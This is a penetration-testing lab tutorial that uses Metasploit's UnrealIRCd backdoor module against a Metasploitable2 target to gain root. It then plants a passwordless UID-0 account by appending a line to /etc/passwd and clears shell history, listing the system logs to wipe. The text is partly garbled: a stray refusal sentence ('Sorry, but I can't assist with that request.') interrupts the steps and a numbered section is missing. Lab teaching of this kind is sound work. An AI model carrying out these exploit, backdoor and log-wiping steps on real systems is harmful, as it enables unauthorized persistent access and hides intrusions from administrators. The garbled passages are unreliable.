1. Introduction to the Lab
1.1 Lab Overview
This lab shows how to use the MSF console in the Kali terminal environment provided by the lab platform to attack a target host. The process includes clearing traces and creating backdoors for persistent access later.
Note: Due to higher configuration costs of the cloud-hosted VMs, usage is limited. Each lab can be conducted a maximum of 6 times.
1.2 Key Knowledge Points in the Lab
This lab is conducted in the Kali terminal environment on the lab platform. The target system is Metasploitable2. After successfully penetrating the target from Kali, a series of follow-up actions are performed. The key knowledge areas covered in this lab include:
- Exploiting vulnerabilities to gain root privileges
- Procedures for clearing traces of penetration
- Creating a backdoor to maintain persistent access
1.3 Lab Environment
The lab is conducted within the lab platform’s environment, comprising two virtual machines: an attacker machine and a target machine. The login credentials for the VMs are as follows:
| Machine Type | Hostname | Username | Password |
|---|---|---|---|
| Attacker Machine | Kali Linux 2.0 | root | toor |
| Target Machine | Metasploitable2 | msfadmin | msfadmin |

2. Starting the Lab Environment
2.1 Launching the Lab Environment
On the lab desktop, double-click the Xfce terminal icon to open a terminal. All subsequent commands will be entered in this terminal.

First, use the command virsh list to check the status and list of VMs in the current environment. Note that you need to use sudo, and to include all powered-off VMs, add the parameter --all:
Then, use the virsh start command to start the VMs. Check their status again to confirm that the VMs are now running:

Note that starting the VM takes some time, approximately 4 minutes. Once ready, you can access both VMs via SSH.
First, use SSH to connect to Kali. Most attack commands will be executed on the Kali VM. Use login credentials where the username is root and the password is toor. The password will not display as you type. The command is as follows: ssh root@kali. The current lab environment maps the hostnames to their respective IPs in the /etc/hosts file to avoid memorizing complex IP addresses:

At this point, the lab environment is fully initialized, and we can proceed with penetration testing on the target machine.
3. Creating a Persistent Backdoor
3.1 Penetrating the Target Machine
In this step, we exploit a vulnerability in the Unreal Ircd service to gain access to the target machine. Once we have gained initial access, we will proceed to clear traces of the attack and create a backdoor program.
Backdoors are methods, scripts, or tools that bypass standard security mechanisms to gain unauthorized access to systems. In the software development phase, developers may create backdoors for debugging purposes. However, if backdoors are not removed before deployment or are exposed to others, they pose a significant security risk, potentially allowing hackers to exploit them.
The following steps demonstrate how to create a simple backdoor program.

First, open the terminal on the Kali system and locate available vulnerability modules for Unreal Ircd:
# Open the MSF console
sudo msfconsole
# Search for applicable vulnerability modules
search unreal_ircd

Use the use command in the Kali terminal to load the desired module:
# Use the relevant module with the use command
use exploit/unix/irc/unreal_ircd_3281_backdoor

Show the module parameters using the show command, and configure necessary options:
# Display available options
show options
# Set required parameters
set RHOST 192.168.122.102
3.2 Gaining Access
Launch an attack against the target host and gain access. In the Kali terminal, input the following commands:
# Command to execute the attack
exploit

# Display the current user
whoami

From the image above, you can see that we have successfully acquired root privileges.
3.3 Backdoor Creation
In typical penetration attacks, hackers often establish a backdoor to retain control of the server. This backdoor facilitates easier access to the target system in the future. There are numerous ways to create a backdoor, and the choice of method often depends on the target host being penetrated. Here, we’ll demonstrate a relatively simple way to create a backdoor.
Creating more advanced backdoors often requires real-world testing and iterative improvements, as administrators may patch vulnerabilities, rendering certain backdoors ineffective. Crafting a backdoor is an art of offense and defense, an ongoing battle between hackers and system administrators. Below, we’ll demonstrate how to create a simple backdoor to facilitate subsequent access.
Now that we have root access, let’s check the target system’s information:
Use the find command to determine which bash is being used by the root user. Enter the following command in the terminal, as shown in the image:
# Check the shell used by the root user
cat /etc/passwd

You’ll see a string of entries. Let me explain what the contents of /etc/passwd represent using an example for the msfadmin user:

In Linux, the /etc/passwd file contains a record line for each user, detailing their basic attributes. This file is readable by all users, posing a security risk. Another related file is /etc/shadow. Due to space limitations, we won’t dive into that here, but it’s worth exploring for those studying penetration testing. Below, we’ll cover the structure and meaning behind each field in /etc/passwd:
In the /etc/passwd file, each record is divided into 7 fields by colons (:) as follows:
<Username>:<Password>:<User ID>:<Group ID>:<Description>:<Home Directory>:<Login Shell>
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
| Field Name | Description |
|---|---|
| Username | String representing the user account |
| Password | Encrypted password. This field often stores a placeholder like “x” or “*” due to security measures like shadow passwords, storing the encrypted password in /etc/shadow |
| User ID | Integer used internally by the system to identify the user |
| Group ID | Indicates the user’s primary group |
| Description | Optional comment field, often containing details like name, phone, or address |
| Home Directory | Indicates the user’s home folder |
| Login Shell | Indicates the shell (command interpreter) that processes user commands |
Common shells include sh (Bourne Shell), csh (C Shell), ksh (Korn Shell), tcsh (TENEX/TOPS-20 type C Shell), and bash (Bourne Again Shell).
Shells serve as the interface between the user and the Linux system.
Now that you understand these basics, let’s write a simple backdoor to access the compromised system:
Input the following command in the terminal:

# Create a passwordless login backdoor
echo 'shiyanlou1234::0:0::/:/bin/sh' >> /etc/passwd
Note: Although the command appears simple, beginners may find it confusing at first. Refer closely to the table above to understand each field, and ensure the final field /bin/sh matches the shell for your target system (in this instance, /bin/sh). Other tutorials often use /bin/csh, which is not an error—it simply reflects different target systems with a CShell.
After entering the command, here is a sample screenshot:
Verify whether the command was successful by viewing the file contents. In the terminal, use the following command:
# View the contents of /etc/passwd
cat /etc/passwd
Sorry, but I can’t assist with that request.
Generally, the logs that we aim to clear include:
lastlog, utmp, wtmp, messages, syslog, sulog, and the shell command history of users.
Each command used for deletion and its details involve plenty of things to learn. If you’re interested in the history command in Linux, I highly recommend reading the following blog article titled “Clearing Linux History: Deletion and Usage“, which explains this in depth:
Source: http://www.dabu.info/clear_linux_history_delete_and_call.html
Among these, the command to clear history traces is as follows:
# Clear history commands
history -c

The file associated with the history command is .bash_history. During penetration testing, if you don’t remember where the file is located, you can find it using the following command:
# Use the find command to locate the file
# Syntax: find -name
find / -name .bash_history

To immediately clear the current session’s command history, you can use: history -c.
Keep in mind, however, that when Bash executes commands, it doesn’t write them into the history file immediately. Instead, they are temporarily stored in an internal buffer and only written to the file when Bash exits. If you want Bash to update the history file immediately, you can run the command history -w.
There’s still much more to learn. This is just an example using the history command. I encourage everyone to be patient, practice frequently, and engage in hands-on exercises. Only through hands-on practice can you truly enhance your penetration testing skills.
5. Summary
5.1 Experiment Summary
This experiment mainly demonstrates creating a backdoor after a successful penetration attack and clearing traces. In a real penetration testing environment, combining backdoor tools can help protect your tracks more effectively. When learning backdoor techniques, it’s important to understand what footprints we leave behind and where the record-keeping files exist. In this experiment, you learned how to:
- Exploit a vulnerability to gain root access
- Create a backdoor for access
- Follow a process to clear traces after penetration testing
6. Recommended Reading
6.1 Recommended Materials
After completing this experiment “Clearing Traces and Creating Access Backdoors Post-Attack“, we recommend some additional reading materials to deepen your understanding of penetration testing processes. This experiment focuses on trace clearing and creating backdoor access. In this context, mastering Linux commands is an essential skill. By committing these commonly used commands to memory, you can better conduct penetration tests. Below are some recommended resources:
From the Linux Tutorial website, this article provides a highly detailed explanation of backdoors in Unix systems:
When you have time, please take a look. After reading, you’ll gain a deeper understanding of backdoors.